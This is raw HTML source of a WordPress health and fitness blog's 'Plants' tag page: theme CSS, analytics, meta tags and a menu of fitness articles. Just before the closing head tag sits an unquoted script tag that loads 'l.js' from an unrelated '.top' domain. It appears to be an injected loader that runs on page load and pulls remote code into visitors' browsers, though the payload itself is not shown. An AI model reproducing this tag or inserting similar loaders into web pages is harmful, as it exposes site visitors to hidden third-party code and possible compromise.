    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #399998;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #399998 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #399998;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #399998;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #399998 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #399998;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #399998 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #399998 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #399998;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #399998;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #399998;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(57, 153, 152, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #2a2b2b;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #2a2b2b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #2a2b2b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2a2b2b transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,78,130,0.98);
        background: -moz-linear-gradient(top, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,78,130,0.98)), color-stop(100%, rgba(55,178,141,0.85)));
        background: -webkit-linear-gradient(top, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        background: -o-linear-gradient(top, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        background: linear-gradient(to bottom, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,78,130,0.98)', endColorstr='rgba(55,178,141,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #399998;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #399998;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #399998;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://www.smartnesshealth.com/wp-content/uploads/2018/08/10.jpg');
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #399998;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #399998 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #399998 !important;
	    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143411838-1" type="740e9a47babd0a4dc1734790-text/javascript"></script>
<script type="740e9a47babd0a4dc1734790-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143411838-1');
</script>

<!-- Google adresse bar color -->
<meta name="theme-color" content="#001838" />

<!-- MS adresse bar color -->
<meta name="msapplication-navbutton-color" content="#001838">

<!-- Apple settings -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<!-- Verificacion Facebook -->
<meta name="facebook-domain-verification" content="b07hyjjpx0fhglarta9nmj4opawe34" />



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.smartnesshealth.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.smartnesshealth.com/tag/plants/",
                    "name": "Plants"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.smartnesshealth.com/wp-content/uploads/2018/08/cropped-sh_logo_512x512_transparency-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.smartnesshealth.com/wp-content/uploads/2018/08/cropped-sh_logo_512x512_transparency-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.smartnesshealth.com/wp-content/uploads/2018/08/cropped-sh_logo_512x512_transparency-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.smartnesshealth.com/wp-content/uploads/2018/08/cropped-sh_logo_512x512_transparency-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #399998;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #399998;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #399998;
                }
                .tdm-btn-style1 {
					background-color: #399998;
				}
				.tdm-btn-style2:before {
				    border-color: #399998;
				}
				.tdm-btn-style2 {
				    color: #399998;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #399998;
                    -moz-box-shadow: 0 2px 16px #399998;
                    box-shadow: 0 2px 16px #399998;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #399998;
                    -moz-box-shadow: 0 4px 26px #399998;
                    box-shadow: 0 4px 26px #399998;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="740e9a47babd0a4dc1734790-text/javascript"></script><style></style></head>

<body class="archive tag tag-plants tag-617 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-10 td-health td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/smartnesshealth/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/smartnesshealth/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8iox2UQ-_3Ll84uAw_t2kA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-571"><a href="https://www.smartnesshealth.com/?page_id=99">Home</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.smartnesshealth.com/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.smartnesshealth.com/category/fitness/stretching/">Stretching</a></li>
	<li class="menu-item-0"><a href="https://www.smartnesshealth.com/category/fitness/training/">Training</a></li>
</ul>
</li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.smartnesshealth.com/category/food/">Food</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://www.smartnesshealth.com/category/health/">Health</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30"><a href="#">Other<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.smartnesshealth.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.smartnesshealth.com/category/science/">Science</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.smartnesshealth.com/category/gadgets/">Gadgets</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.smartnesshealth.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://www.smartnesshealth.com/">
                                        <span class="td-logo-text">Smartness Health</span>
                                    </a>
                                                                        <span class="td-tagline-text">Longevity of Health</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-571"><a href="https://www.smartnesshealth.com/?page_id=99">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-681"><a href="https://www.smartnesshealth.com/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_1" ><script type="740e9a47babd0a4dc1734790-text/javascript">var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "331";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "83";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.smartnesshealth.com/category/fitness/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.smartnesshealth.com/category/fitness/stretching/">Stretching</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.smartnesshealth.com/category/fitness/training/">Training</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/fitness/damages-of-extreme-fitness-and-nutrition/" rel="bookmark" class="td-image-wrap " title="Damages Of Extreme Fitness And Nutrition" ><img class="entry-thumb" src="[data-uri]" alt="A Successful Fitness Program Needs a Successful Nutritional Guideline" title="Damages Of Extreme Fitness And Nutrition" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2020/05/fitness-power-man-person-17840-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/fitness/damages-of-extreme-fitness-and-nutrition/" rel="bookmark" title="Damages Of Extreme Fitness And Nutrition">Damages Of Extreme Fitness And Nutrition</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/fitness/the-value-of-strength-training/" rel="bookmark" class="td-image-wrap " title="The Value of Strength Training" ><img class="entry-thumb" src="[data-uri]" alt="What About All Those Other Forms of Training?" title="The Value of Strength Training" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2020/03/Excer1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/fitness/training/" class="td-post-category">Training</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/fitness/the-value-of-strength-training/" rel="bookmark" title="The Value of Strength Training">The Value of Strength Training</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/fitness/avoiding-destructive-workouts/" rel="bookmark" class="td-image-wrap " title="Avoiding Destructive Workouts" ><img class="entry-thumb" src="[data-uri]" alt="Destructive workouts" title="Avoiding Destructive Workouts" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/08/Destructive_workouts_02-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/fitness/avoiding-destructive-workouts/" rel="bookmark" title="Avoiding Destructive Workouts">Avoiding Destructive Workouts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/fitness/avoiding-injury-in-our-workouts/" rel="bookmark" class="td-image-wrap " title="Avoiding Injury In Our Workouts" ><img class="entry-thumb" src="[data-uri]" alt="The Most Ignored Aspect In A Workout… Grip" title="Avoiding Injury In Our Workouts" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2021/10/The-Most-Ignored-Aspect-In-A-Workout…-Grip-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/fitness/avoiding-injury-in-our-workouts/" rel="bookmark" title="Avoiding Injury In Our Workouts">Avoiding Injury In Our Workouts</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-682"><a href="https://www.smartnesshealth.com/category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_5" ><script type="740e9a47babd0a4dc1734790-text/javascript">var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
